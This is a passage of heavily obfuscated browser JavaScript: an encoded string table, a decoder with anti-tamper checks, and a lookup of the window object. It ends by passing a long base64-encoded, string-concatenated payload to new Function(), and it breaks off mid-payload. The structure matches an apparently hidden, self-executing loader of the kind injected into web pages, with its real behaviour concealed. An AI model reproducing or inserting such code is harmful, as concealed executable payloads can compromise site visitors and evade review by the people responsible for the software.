vHjz2fQmg5zv0PQwKDwBvOYAhbHBxrZyLC1DMni','EwTYuNLND2veyZfAAxDUvgXSDu9ty3blmgnVtuHNmu1x','m1jWyJi0B0TyDdjzweLNvgOXtKXiBZLLmZa3zwX0t0Te','zfbuBu5pt0C5mLyXqKTArxrysNL3BLOZuM1trMmZwKDo','qJrnAKzPtenKsvPitLfkEwTYuNLND2vetxPzExDUt1rg','A3bRuZfJBKXdzfHumhHrvNPKmvOXzfbnq2nZsJfJm2fU','r05nvti5ELyXqtnArLz4sNL3BLz6zhDzmvyWutbOm1Lt','ovHomwH6vJfcEeP5D25wELPutwXJmvjTtK9pr3rgsNL3','zdzrmJG1yKvJBG','mwrrvtfcwe5vze5wEMrWsNL3BMveAhzosgqYv21ssfz5','q2ruuvv3AeP5A3jsEwD3zurnELPtD25uBgX1t1nJCeSW','v3Pcne1tD3DLrfPTwfn4yK1iz3Dmrei0tMPszeTuDhbA','y29nsgCXwM1nC0OXnuPLBtbUs1yWovj5z3DLrfzPtun3','ChnArwX0ytj0wfqXtw5mq2ryvvzWA1nitNHHvMrszvnJ','q3DUzuHREvPdy3blmgnVtuHNmu16vxnkm2TWuKrnBKTt','wxPjnuP5A3jsEwD3zuroBfLtD25Ivxr6yNLJCeSWy29n','A3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25trtv3zevo','y3blmgnVtuHNEfPxsxnkm0jAtuznBKTtDeHlrei0tMPb','vJfgEgqXzfjLr05mvtj0qKP5D25JA3rTtMXJmMvwrw5m','wKvWseP5D25KA2HSuM1ovgiXww5mq2ryvhPoA1mYuLHH','rMrtuNLJC0OZzgHtmJe1uZbnBKXdzfHumMHRvuHArfmX','AenvmNr4yLHfBG','BLHUutnvu2nWsZbJB01iz3PprgDZsJjkzgvxC25lu3ri','C0OWwLLHwei2vgTJBKXdzhjpr3m0y1zoDK9xCeHkExDU','vMTzu2nZsJfKue5gqLHvBKjQvLrOCLLty3nkmwmYtvDS','tNL3BLrSBhvpu2nWsZbJB01iz3HnAK1ZsJngmfiZB25l','D25tr1j6vunJCeSWy29nsgCXww1vC0P5Ae1kAZHUs1n0','EwTYuNLND2vewtjAu3DUwKD4zgf5y3blmgnVtuHNmu1x','wKD4ALzwtNzrAwnZsJngB2nhtLrIv3r6vJa5BeP5D25z','D09iwKHkExDUutiXDMrSzfnxBu5vvtj0EKP5D25AA3b1','EwTYuNLND2vetMHnExDUveHWuwj5y3blmgnVtuHNmK5e','yLC5BgfwtNjHBgrqu3LJC0OYAhLAAK5fv1CWBKXdzfHo','rwr4sNL3BLLxmxjvmfzuyJfwCLj5y3nkm1jiy1HOCfeY','uuPvwhm','v3mXwM5fBKXdzhbtuZLQvvzOr1KWzgHkExDUy1rODMnS','EKXdze9xvZq1sNLRCLj5z3DLrezSwxL3BLPhEgrHEwnW','rw5mq2rXu0D4ALnvzg9zmdLysNL3BMfeqMfArLP0yJfW','yKOZtLDxvZfdv0nKzfbtrwHxmta3zLHAAgnPqMXqvJH3','C0P5wtfsmg9Us1n0seTeqJroAMSZtenKDe9hEhPkEwTY','vNPwAfrgyZbnq2nZsJjWDgeXsLHoseP5vJfgBeP5D25J','AeP5BgrlsfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJf6','ovPUvNvzm1jWyJi0B0TyDdjzweLNvhOXt0XfvtLIBvyZ','C2mXDePlrei0tvDkBuXdzdrLvePRsNLSzfbxwJfIBu4W','zvnSru15y3blmgnVtuHNEe9usxnkm0jAtuznBKTtDeHl','DeHlrei0tM1fEuXdzhHAsfPbsNLSzfbxwJfIBu4WyvC5','A3nkmLjSuwPNBG','C0P6A3HwmuLUs1n0seTeqJrnAMmZtenKEgrfzdzkEwTY','meXdzfHLBxrPsNLRCLj5z3DLrePOtun3BLnxtxLpu2nW','tLu1A1qWtNjHm0L4yLnJC0OYvtrHmvzytMXOELyXqKXk','vfrOCMfwzfftEwnZsJjwvgeWCfHovZaYvJfgAeP5D25s','q2rytNPoALrwzZnzmu5uyJbzBKXdzfHoBePRvfzoCLDf','uKTzBe1UtenKwa','rtnmq2q0yKDwwKP5A3jsEwD3zurvD05PD25JsfO2vKnJ','Bgrqv21suvLty3nkmwrsyMTknfeYDfDIr0vUtenKDgnU','BfL5D25Ar1zdt0nJCeT5zg9kmtbWtZnRCKT5BhbAAwHR','D25xmLzYwgLJCeSWy29nsgCWtLrRC0OWtLzpwgnUs1n0','sJfwzfzfz25lu3ris0rcne1ustvmq2rkwxPjnuP5A3js','D2verxPpu3DUuwPKEMfdy3blmgnVtuHNEK5xsxnkmeL6','nwTIm2m2zez0t0TeqJrorgSYtenJAfrSmwXkEwXKs0Hs','vtbmq2rIwLD0zuP5A3jsEwD3zurJmvPdD25tv015t1nJ','yZftmMryvw1RBKXdzdnrmJLyvJfkC1KWzhrHmfvUtenK','uJnfBKXdzg5vmNrpvNPwmwnwzfnrEwnZsJnstK0YtKXI','qJrnmLL5tenKAW','zuDouwjxDeHwEMq0wta5EeP5D25HmK5HwKvREgfRmg5m','yZrkExDUvNPKr1KWzfrIm0zSutj0m0P5D25sAKPfvLDO','uti4CMjhmxjKu2nZsJfKu1LytLHvvNbQvxPOCMnPy3nk','D2vez3nnsgCWwteWC1D6qJroExD3zurJmfHtEgjnsgD6','s1n0seTeqJrnEMn3tenKBweYrLnkEwTYuNLND2verMLo','q2nWteDoyLj5z3DLrezOtvn3BLeXvtvKEwnWwfqXBwrx','muPftdfJmfPyAfHvAZHUtenKwfvQuLHwmuztwtbSrgeW','tuHNEK9urxnkEvKXuJbVBKTtDeHlrei0twPJEKXdzg1H','m1PPD25xwgXyvhLJCeSWy29nsgD5tNPzC0P6y3HyBe1U','mNbytJfkA1rvy25mq2ryvvu1A1rxvKLur2XivhPKmvrQ','ne5QtMLmq2rkyJb4EuP5A3jsEwD3zurfmfL5D25tr1j6','D25rAZe0wtbRngf5ovHvwgTUtenKCvuYovrIA05YvdfK','vgWXBeP5A3jsEwD3zuroAvLtD25JseuXwxLJCeSWy29n','EwD3zurfm055D25ABxrOvwLJCeSWy29nsgCXwvrJC0OY','nZuYnJm5ruP1suLu','y25mq2rVyLD0uvz6zhDArKPPwvnJC0OXyZbLvejytNPo','ngf5C25mq2rytLrSEgvQAhjnr0P4sNL3BLz6zdrzmvK0','mMrftNznq2nZsJjwrgiZwMHIv3rQvJa5weP5D25srZfY','zurjEu1tD25Lr3HSv1nJCeSWy29nsgCYt0rjC0OZrJbs','yJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4C1byuM9H','uNLND2vettvzAxDUyLv0EMj5y3blmgnVtuHNEu9etxnk','teHNC2vtEdzmruvWtZmWC1KXDeHlrei0tvrzEKXdzhrt','u3DUzvnSru15y3byvdfRvZfzB01izZjoBuvZsJjwD1Dg','vJfcs1KXrxLvEwnZsJjSAu0YuKHrmNm0vJfcteP5D25w','ugnty3nkmwrsyMS5nLuYCZrAmgnUtenKwe5eA3HrAZfO','uNLND2vestnnq3DUsvu1zfPty3blmgnVtuHNEfPhvxnk','wMPrC0OWnhHovK1Us1n0seTeqJrnmKuXtenKEfPiwKfk','EwnZsJfKu09yqLHov0z0vJa5veP5D25wmujeutjODgeZ','vNPrm1KWnvHkExDUyM0XCMiXyZfHAZvyvvDRBKXdzfHo','EMrPtenKtvfhuxDkEwTYuNLND2veutnnq3DUu1HRBgjP','vxLmq2ruuvv3AeP5A3jsEwD3zurrEe5PD25Ar3HKyxLJ','Ae1kAZHUs1n0seTeqJrorePRtenJmffUAezkEwTYuNLN','v0vUtenKwe4WAgXsru5YuJjWweP5D25rmJfYv0zKuLPT','D2veyZbnu3DUyLv0EMj5y3blmgnVtuHNELPxvxnkmJa0','tLrNC0OZqNHov01Us1n0seTeqJroAMmYtenKngvusMTk','seTeqJrovfPRtenKtwvSqNzkEwTYuNLND2veuM1ou3DU','s0rcne1utMHmq2nTtLvKs0P5A3jsEwD3zurnD05dD25A','wKvKseP5D25zmu5YvKHADgj6rNDwEwnZsJiXvgiWDfHo','u2DUsNLRC2numtbxmufVtuHNm09etxnkm0iYzwXrBKTt','zursA1PPD25twgTSyMLJCeSWy29nsgCYtvrnC0OZA3bs','A1LurJzJv0L3sNL3BLPTmxjABgrtuZbsnvj5y3nkmwrq','C3bSAxq','wwL3BLLSmtvHEwnWsZbJB01izZbnv1LZsJnrCfjhuw5l','tuHNEK9uz3nkmgW1sLC0BKTtDeHlrei0tMPRneXdzgXJ','mdvRu3PkwgfwzfnrEwnZsJbgwvPwChDprZLVsNL3BMnT','vtj0tLz6vtnArtv6wLnJC0OZtKrHmgX5utj0CLjfy25m','BLPTDgHvAwnWsZbJB01iz3Lpv1fZsJngqwmZqw5lu3ri','CeSWy29nsgD4wvDvC0OWstnJmMDUs1n0seTeqJrnEKf4','sNDzmda0yxK5Egnyrw5mq2rOwtjsA1j6AhjtBgrtu3LJ','y25mq2rytLD4ALritLDzmg80yNPRBKXdzgHpr3rhvNPs','yxbWBhK','vKDzmgXuyxPgwfvUvw5mq2rVu1vkA1mXtNjsBgrtwvnJ','sLHoBgnUtenKBfLxrNHrme52yKnJC0OXzffHvtfyvdnc','mw1Arg1Zwq','wKD4zgf5y3blmgnVtuHNmK5euxnkm0yWuJnVBKTtDeHl','mwq2ytjjBKTtDeHlrei0tKrkBuXdzhDxvejusNLRCLj5','nuP5A3jsEwD3zurfEe9dD25Jv1iYuunJCeSWy29nsgD5','BuLZsJjkzgvxC25lu3ris0rcne56qxPmq2rpuw5AAeP5','txPwBeXdzePImhH5sNLRCLj5z3DLreK0wvn3BMniwJzw','C0OWvMLHvLPVt0C4muP5D25Hmu5YwvHjngiYowTzu2nZ','twXKBLyXsNbkExDUvJfkwvPRrNrHmKPPwvnJC0OXzfjK','m29Us1n0seTeqJrnv1uYtenKq04ZtM9kEwTYuNLND2ve','wvzty3blmgnVtuHNEu1urxnkEKj0wtnbBKTtDeHlrei0','mJfRvKD0r1LRtw5mq2r1ww5sALrxtJbzmgHisNL3BLz6','AwnWsZbJB01izZjABu1ZsJjsC1HxC25lu3ris0rcne1u','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sJbfngiYDfHvBLjQvuzoCLLPy3nkmK5jyLzsrgjxow5k','y29nsgD4wvrrC0OYmuXJmJHUs1n0seTeqJror00XtenK','qJjLBffUs1n0seTeqJrov0PTtenKzwrezfjkEwTYuNLN','r1f3sNLRCLj5z3DLreuZwML3BMvtBevnEwnWsZbJB01i','tuHNmu9hrxnkmwW1vJa4BKTtDeHlrei0twPzm0Xdzfrw','AxDUyLrOC2n5y3blmgnVtuHNEfKYrxnkmJa0yKHnBKTt','yuDstgnvy25mq2rZttbWA1mYmxzvrMmZwLnJC0OXzffJ','mLfdy3blmgnVtuHNEK1eA3nkmdr4tLznBKTtDeHlrei0','vJa4BKTtDeHlrei0txPJmKXdzennmhmZsNLRCLj5z3DL','BKTtDeHlrei0tNPzmeXdzgXJrMHwsNLRCLj5z3DLre13','CeSWy29nsgD6tJjfC0P6y3HyBe1Us1n0seTeqJrnALf6','wMHkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4','uKrnBKTtDeHlrei0tLDrD0XdzhDKBNbvsNLRCLj5z3DL','vgTZsJncEe5xtw5lu3ris0rcne1TsMTmq2qWs1vsA0P5','tLroALnwtNznrMmWttjsvvj5y3nkmwmXttjosLeYDenw','ELOWwta1AeP5D25sru5YvM5Rngf6rJrwEwnZsJbjEvLS','zfbkEwTYuNLND2veyZboAxDUvZjwCLHPy3blmgnVtuHN','AgPuA052t0nJC0OXyZjLr05xy1zos2rgy25mq2rQwKCX','yvC5DuLhy29Ju3H5s1H0mLLyswDtvdfiteHnowuZmdDJ','nJi0mte2u25mywP5','D2veyZfoExDUvgXSDu9ty3blmgnVtuHNEK56uxnkEMn4','seTeqJrnv1eXtenKDfmZtNzkEwTYuNLND2verM1Aq3DU','D25rvgH2tJnKrgiXwNfJu2nZsJbfEK9wuNDIvZH2sNL3','t0zKuwnty3nkmwmWuZaXwe5wqNvwmujesNL3BMfUsxDn','Bu5lvtjZEMrxtNrkExDUvNPvm1KWzgTsm2qYwvnJC0OX','BhbWwM5OAeP5D25Lv0P4y1DnngiYz25mq2rytKvOBvfR','rei0tMPvmeXdzfDuq1PXsNLRCLj5z3DLrfeZwKn3BLzR','mhG2vuC4BKTtDeHlrei0tvDvEuXdzhHAsfPbsNLRCLj5','tenJmffUAezkEwTYuNLND2veuxLoExDUv1HSwfr5y3bl','y29nsgCWtvrrC0OWEefArefUs1n0seTeqJrnBvPStenK','vKP5A3jsEwD3zurfnfPPD25Jvuj6y0nJCeSWy29nsgD5','rxnkELjdzuvvBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevr','we5RsMTtme52twLJC0OWrKrIm0PyvvDOALzftNjKq2nZ','B01iz3LovefZsJjsBffQz25lu3ris0rcne5hrMTmq2nV','rw5mq2rytNK5ALzvAhrKm1zOsNL3BMf6AhjzvvjeyJnO','ExDUyZfoCLnSzfbHr1jmt0C4EfyXqtbHrMrqzuDstLj5','twL3BLDyBfHuEwnWsZbJB01izZjzv0LZsJjkzgvxC25l','tuHNmLLTrxnkm2HZwLzRBKTtDeHlrei0tvDvneXdy29u','BxHQuZfoCMngzffzu2nZsJfKue5fmvHumNHQvLvoCMjP','qNrHmdffvti4mfLwy25mq2ryvvvWA1zfC3zzmhrmu3LJ','z3nkm0zbyZnbBG','D25nrZfQy0nJCeSWy29nsgCXtvDrC0OWBdvkvZrUs1n0','mta1nujqzePhsW','wKn3BMvtBevnEwnWsZbJB01iz3HzvgnZsJnOC1PwA25l','zdzkEwTYuNLND2vetxDzu3DUtKvknfjty3blmgnVtuHN','zg1fBKTtDeHlrei0tvrNEuXdyZnnvJvusNLRCLj5z3DL','quP5A3jsEwD3zurzmu5PD25Ar1zdt0nJCeSWy29nsgCW','tM1wvuyWtunJC0OZvK9KBe5RyLC4meP5D25IA3buyMTs','rgn6tLn3BMnvqNPJq2nWsZbJB01izZfzv1vZsNPsq2vf','sgrhuKTvmNmZvJfcnuP5D25JAMH2zgTwDgiXAhrsEwnZ','BKLvnwrAu2nWsZbJB01izZnomK1ZsJfAtuPTB25lu3ri','nwnhvw5yvNnUy0DgqLPfnuHkmta5wM5wDvKZuNbImJrV','mJa0yKHnBKTtDeHlrei0tM1zmuXdzenom05VsNLRCLj5','yNPJBKXdzgXprZLfvNPAq1PgtNrImvfUtenKwfvSuJfw','BLnhuNPvq2nWsZbJB01iz3Ppr01ZsJfAtuPTB25lu3ri','tNzkEwTYuNLNDW','mwX1v0zJmgrhtKTJu2nZsJfKugrhuK1nmdvQvvHJmeP5','z25yvhqXueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJ','CLyXsKHkExDUyuHkDuSXyZjJr05mvNLJC0OXyZfomK5o','uwTVBKTtDeHlrei0tKDrmKXdy3DIv053sNLRCLj5z3DL','tenKsMvtvNvkEwTYuNLND2vesxDzAxDUv1HSwfr5y3bl','y3blmgnVtuHNma','mgnVtuHNmu5uA3nkmvzKvKvNBKTtDeHlrei0tLDvEuXd','y3nkm0PQy1zknLrxmg5mq2rytMPNEvz6uJrzmhbeytjZ','A3jsEwD3zursBe9tD25Jvuj6y0nJCeSWy29nsgD6wLrz','r1zdt0nJCeSWy29nsgD4wtjvC0OYmuXJmJHUs1n0seTe','mxjvr3rysNL3BLz6zfnzmgC0ytbomvPdowPvBe5Yy2LJ','yKHnBKTtDeHlrei0tMPbmuXdzhbABwXbsNLRCLj5z3DL','seP5D25JvK5Yy2XKuLLQAeDzu2nZsJbAB05wtM5vmJKY','vNnUy0HkDMrhotbLwejSsJeXyKOZCgfvBvjcy3LKzfbx','y3blmgnVtuHNme1Qvxnkm0yWuJnVBKTtDeHlrei0tKrf','zhHkExDUuw1AswvxzhrIELfUtenKDvLutMPwBgCZwtfg','wvrRC0P6A3HwmuLUs1n0seTeqJrnmK0WtenJBu5vzeTk','yLvdz3DLrfuXtML3BLrSBhvpu2nWwfqXBwrxnwPKr2X2','tM9zwePeyJjsBeOXmg9IrNnUwtjOAgnRtNzAr1zczenK','tenKBveYC3HwELjRwKzcsvn5y3nkm2X0ytfkELuYDhDJ','ndDLyu5ZCgq','mJqZmtqXChDhvNfY','vMrwrwDUs1n0seTeqJrnvev4tenKrfzuBdnkEwTYuNLN','EgrHEwnWsZbJB01izZjoEMnZsNPcDfKZqw5lu3ris0rc','qNrzm0fUs1n0seTeqJrnELPRtenKBweYrLnkEwTYuNLN','BfHvBfPQvKvoCK1dy3nkmwmYtdjouK9hodbwELzVwKu5','u3ris0rcne5ezgPmq2rjwKHouuP5A3jsEwD3zurnne5d','mdfeyNPzBKXdzdfnmfjRwKzoDLvPy3nkm1K0yxPwwfvQ','tLzpr3rrzfHgAa','wJfIBu4WyvC5Dq','m1PfCerIm0jytLrNBKXdzfHvvgG0vJa5A1KWBhrHm01U','ne16AZfmq2nVvenAueP5A3jsEwD3zurAAu9tD25ushbr','mNnhrw5XBa','we4ZBffwELPesNL3BLz6uKLLsgreytnAAfj5y3nkmwmY','seTeqJrnv1jQtenJBu5vzeTkEwTYuNLND2verMHAq3DU','rZGXsNL3BMfQAhzrm0jeyta1wfvxvw5mq2ryvdb4vffT','ChrHEMXytJfkALvhrw5mq2rZww1gCfeWtNzvAwnZsJfK','q1PqsNLRCLj5z3DLre15tKn3BK5fsJrsu2nWsZbJB01i','sJfKuvLSuLHovMrZvJfcueP5D25wmuPZwtaWngiZAfHv','CZjwmdLesNL3BLz6yZfxBMHeytbKDvz5y3nkmwmWyM14','zgT4C0P5D25wmuv3utjOBLnhD25mq2r2u1m5ALzTuLnz','ngvusMTkEwTYuNLND2vestvAAxDUuwPKEMfdy3blmgnV','z3DLrfL3wLn3BMviA3LAq2nWsZbJB01izZnoBvfZsJfo','tuHNmK5Qy3nkme5wt1HJBKTtDeHlrei0tM1nmuXdzfHL','A01PD25urujRtunJCeSWy29nsgCYt1DjC0OWtMXrA29U','CeSWy29nsgD4tKrnC0OXtKjuq0vUs1n0seTeqJrnALeW','r1j6vunJCeSWy29nsgCYwtjnC0OWAgTJmufUs1n0seTe','rLzisNL3BMn6tMHzmwmWuw1osfryAgTtru5YtLHWvgiY','tenKt1fUwMHkEwTYuNLND2vestfpu3DUtNPgzvv5y3bl','vvvkALzxmxjosgrlt0nJC0OZrKrIm2H6wM5sA1vRy25m','wKDwq09dy3blmgnVtuHNm04YuxnkEvKXuJbVBKTtDeHl','sJfKu09hBfHowgX2vNPAweP5D25wmdL0wMXJmLqWmvHo','wfvfEfvJmgnUtenKCwjxDgfwEMqYu2XKuLv5y3nkm1yX','wLn3BMvhEgXxu2nWsZbJB01iz3LnBvfZsJf0BgeXng5l','m0zRzgTbBKTtDeHlrei0tvDgAeXdzenom05VsNLRCLj5','ExDUvJfgnfKXtKrHmMXcwwTZBKXdzfHumfPRvvrkwfyX','BMS0ytfWAvj5y3nkmwmWy0Dot2jxohPwELv6wKuXEeP5','zerAvuPlsNLRCG','yNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqXA0ThD3bp','D25wmuu1yKzKu00YtLzzvgDUtenKBgjxDezwELzRwKzg','wKzNmMnyrJfkExDUwJnKr1PfCZrImJfytLzJBKXdzfHo','s1n0seTeqJrnv05QtenKD1DuqLrkEwTYuNLND2veutbn','ELKWAfrIEKz2vtj0rKP5D25LwfzzuKDSrgiXuw5mq2rW','sgD6twPvC0OZqLPnrK1Us1n0seTeqJrorfzOtenJmffU','DhPIEwnWwfqXA1CWA29nsgCXwvrzC0P5rK9yv1vUs1yW','zfbxBu5nyLD0qKP5D25Ivw92wtbSsvPhtLrwEwnZsJfJ','sNL3BLyXrJrzmda0yJjgwfqZuMTwBgnUtenKwfqZuMTw','tvrbC0OYwNjzvKLUs1n0seTeqJrorff4tenKBgngAfzk','EwD3zurzELL5D25kALziu2LJCeSWy29nsgCWt1rJC0P5','vKPRvtjoBeP5D25wELzrvtnVngeZvNfJu2nZsJjWvgiW','A3nkmtvkzw0WBKTtDeHlrei0tNPOAeXdzgjAv3rLsNLR','r1jjzurrmLyWohDkExDUzuzOtfrhwtrImdbUtenKwfqY','BMvyrJfxBu50yNPNBKXdzhzAwejRvKzoDLDSyZftEwnZ','zZjnv1fZsJngqwmZqw5lu3ris0rcne1urxPmq2ryzw10','tenKDveYDhvKmJf2v1D4seP5D25rvu52tMTsmLzTuLbJ','BuPyvvHsA1mWy25mq2rfwJnAmvz6wLbkExDUvJfgAvzg','q2rdttbZm0P5A3jsEwD3zurnne5tD25Ar1zdt0nJCeSW','wfjQvurODLKYstrHmgTUtenKwe5eBgPLvezyzwLJC0OY','y29nsgCXtLDnC0OWEdzvrZHUs1n0seTeqJrnEK5TtenJ','sNLRCLj5z3DLrePQwKn3BMnxuJjrq2nWsZbJB01izZjo','seP5D25wmuzSzeD4rgeWzfHom2TUtenKwfvfDfzwmujR','nZe0nZm5D0Hfr05W','zhHrse53sNLSzeTdy3vkEwXIvunND2vey3Hnu3DUu0Ds','vMXkExDUvNPJEgeXzfbtBvjqvfrrBKXdzhLLrLPQu3PO','DeHlrei0txPSAKXdze1rr1f3sNLRCLj5z3DLrfeWwwL3'];var _0x9399715z=_0x9399715d;(function(a,b){var u=_0x9399715d;while(!![]){try{var c=parseInt(u(0x1e1))*-parseInt(u(0x2b9))+-parseInt(u(0x2bb))+-parseInt(u(0x188))*-parseInt(u(0x161))+parseInt(u(0x1bf))*parseInt(u(0x243))+-parseInt(u(0x1e2))*-parseInt(u(0x1ed))+-parseInt(u(0x1a8))+parseInt(u(0x21e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9399715c,0x8a62c));var _0x9399715e=window;function _0x9399715f(c,d){var v=_0x9399715d,e={};e[v(0x135)]=function(i,j){return i<j;},e['eBwJM']=function(i,j){return i===j;},e['dxyPs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x9399715d;if(k){var m=k[w(0x185)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['dxyPs'](h['length'],d)&&function(j,k){var x=v,l='4|0|2|3|1'[x(0x17c)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!==q['Tewyl']?window:q['coEXx'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var y=_0x9399715d,t=new r['RegExp'](q['amiPm']);return!t[y(0x2ac)](n);};return s();});continue;case'1':return!![];case'2':n();continue;case'3':for(var o=0x2;f['QJUXs'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'4':var p={};p['amiPm']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',p['Tewyl']='undefined',p['coEXx']=function(r,s){return f['eBwJM'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x9399715d(a,b){a=a-0xbc;var c=_0x9399715c[a];if(_0x9399715d['duIvdD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9399715d['ohqZbD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9399715d['KYXDpD']={},_0x9399715d['duIvdD']=!![];}var e=_0x9399715c[0x0],f=a+e,g=_0x9399715d['KYXDpD'][f];if(g===undefined){var h=function(i){this['KGVInZ']=i,this['uolMPj']=[0x1,0x0,0x0],this['zWGsEq']=function(){return'newState';},this['nsQeTS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XsHFxD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HGvHEx']=function(){var i=new RegExp(this['nsQeTS']+this['XsHFxD']),j=i['test'](this['zWGsEq']['toString']())?--this['uolMPj'][0x1]:--this['uolMPj'][0x0];return this['wdNFNP'](j);},h['prototype']['wdNFNP']=function(i){if(!Boolean(~i))return i;return this['djBgnT'](this['KGVInZ']);},h['prototype']['djBgnT']=function(j){for(var k=0x0,l=this['uolMPj']['length'];k<l;k++){this['uolMPj']['push'](Math['round'](Math['random']())),l=this['uolMPj']['length'];}return j(this['uolMPj'][0x0]);},new h(_0x9399715d)['HGvHEx'](),c=_0x9399715d['ohqZbD'](c),_0x9399715d['KYXDpD'][f]=c;}else c=g;return c;}new Function(_0x9399715f(_0x9399715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9399715z(0x2ec)+'mNOYW0nLCdlTmhkR21vVVc3UycsJ1c2Ry'+_0x9399715z(0x11b)+'nV1IvZFNxaVcnLCdXUFpkTG1vZldPbGRW'+'MUxLazhvd1dPYjdwcScsJ1c0cGNSck5jS'+'21vcScsJ1dQTmRMM2hjTk4wJywnV1JwZF'+'NmaGNLZ3UnLCdXT0hEVzVDT1dRNCcsJ3V'+'Da2pGU2tlQVcnLCdXNW1QVzRQWVdPZScs'+'J3g4a0hGQ2tlcnEnLCdlSXBkTWZUaScsJ'+'1c3RGJDU2tBYnEnLCdoOGtnV080NkFHJy'+'wnRlNrV3NTay91YScsJ2VxM2NNSHBjUHE'+'nLCdXNlJjSUNrSFc3L2NHYScsJ3VtbzF1'+'U29zY0cnLCd0Mzk4Y0NvWScsJ1dSdjhXU'+'i9jUXRhJywnV09tYWVTa0JXNnEnLCdwdn'+'BkTDhvalc3SycsJ21ycGRRMUxkJywnVzc'+'vY05xU1pFYScsJ1dPN2RNeDh3V084Jywn'+_0x9399715z(0x126)+'CdXN2xkSW1rUkZoaScsJ2VKNVp5dEcnLC'+'dlcmllRFNvTCcsJ2xTb3lXNHRkSm1vSic'+'sJ1dSWEJCQ2ttaHEnLCdXUnpSV1IzY0dk'+'dScsJ0RTa3d0Q2t4QXEnLCd5Yk9IdXhlJ'+'ywnblNvUHBta2lXUGUnLCdXNjhIVzZCY0'+'hTa0UnLCd4V1NNaVNvTicsJ2JhaGRWdnp'+_0x9399715z(0xd9)+'dm1vRGVxJywnVzY5dEJmeVcnLCdnY0h2V'+'09SZFRXJywnY2J4Y1ZKcGNURycsJ21Da2'+'NXNkxSV1AwJywnVzRYc3E4b2JXNkcnLCd'+'XT0dtaXVQTycsJ1c3L2NNSXBjR0Nvdycs'+_0x9399715z(0x1f3)+_0x9399715z(0x119)+_0x9399715z(0x129)+('LCdkbWtNVzZwZEh0QycsJ0J4UmNTbWsvV'+_0x9399715z(0xc5)+'9DazcnLCdlQ2tzVzRQd1dQcScsJ3lta3d'+_0x9399715z(0x201)+'NXpXNEN6JywnVzdtR1c0TGJXUG0nLCdXT'+_0x9399715z(0x17f)+'ZxZ1c1ZGNJOGtLYktUdScsJ1c0cGNWOG9'+'vZW1raCcsJ2ZXQmRNU2tIV1FTJywnV1FQ'+'ZnJTa0ZjRycsJ1c2YUZXN3RjUVNrQScsJ'+'1c1UzZXNmhjU21rbicsJ1c0SFlxS0N5Jy'+'wnV08vY1VDbytXUFJkTUcnLCdlQ2tWV1E'+_0x9399715z(0x131)+'bldQSmRJVycsJ2lYWDhXUDdkTHEnLCdob'+'WswVzVhVldROCcsJ1c1ekF6MjBEJywndm'+_0x9399715z(0x25b)+'naHJ5MkZTb20nLCdBMi9jUjhrTVdPMCcs'+'J1dQQ21wbWtGVzZ5JywnaWQvZE9ta0lXT'+'0MnLCdFZlhGYThvNicsJ2VJNUZBcksnLC'+'dFM1ZjSlNrTVdRcScsJ1dPVHFXNWVSV1J'+'HJywnVzV1Zlc3REtXUnEnLCdXUnI2VzZt'+'cFdSTycsJ1c1SGV1TWVLJywnVzRSY1Q4a'+_0x9399715z(0x2db)+'NUbWsvV1J1Jywnbm1rR3dTb29iYScsJ29'+_0x9399715z(0x2d9)+'dThvbVdQbGNWU2s2JywnV1A0S29lNXYnL'+'CdXNWhjSWRXanVHJywna1NvNlc2M2RHQ2'+'81JywnV09ITVc0ZThXUUcnLCdXUTNjVTh'+'rYXRXNCcsJ0NybTZEeDAnLCdXNFczVzVC'+'Y1FDa2onLCdmYnhkVkt6MScsJ2NTayt6b'+'W8yanEnLCd6TkJjSlNrK1dSRycsJ1dPWm'+'NPQ29zV1BS')+(_0x9399715z(0x127)+'VdQUycsJ1dSZTNXNUs4VzdxJywncFdIeV'+'c0aGNWcScsJ1dSem1XT3BjT3J1JywnZE0'+_0x9399715z(0x1eb)+'LCdXUjhFZ2h2aycsJ1c1T3pXNmRjVFNrN'+'icsJ1dPQmNUQ29kV1BWZFJxJywnV1BlbW'+'1Ta3RXNTQnLCdXTzNkU3Npd1dRbScsJ3J'+_0x9399715z(0x278)+'NTNkSUNvOCcsJ1dQRDlXN21UV095JywnV'+'zRsY09KL2NIOG8xJywnVzdyZ0Zta3RhYS'+'csJ3BjUEFXT0ZkVVcnLCdnQ2s0Vzd0ZEl'+'HeScsJ1c1VGNXUUpkSjJHJywnY2R2QVdS'+'cGRORycsJ1dReXlXUmhjS0NvZicsJ1c3e'+'k9XT0ZkTmc0JywnV1E4cVdSUmNIU29lJy'+'wnV084OFdPcGNNOGtJJywnbFNrNlc3UmR'+'RV0cnLCdXUFZkTU1DcFdRaScsJ2c4a01X'+'NW1ZV1JxJywnV1FxSVc2cThXNGknLCdXN'+'zFFdHNXaW10N2RVQ2tpdGg1K1c1ZScsJ1'+'c3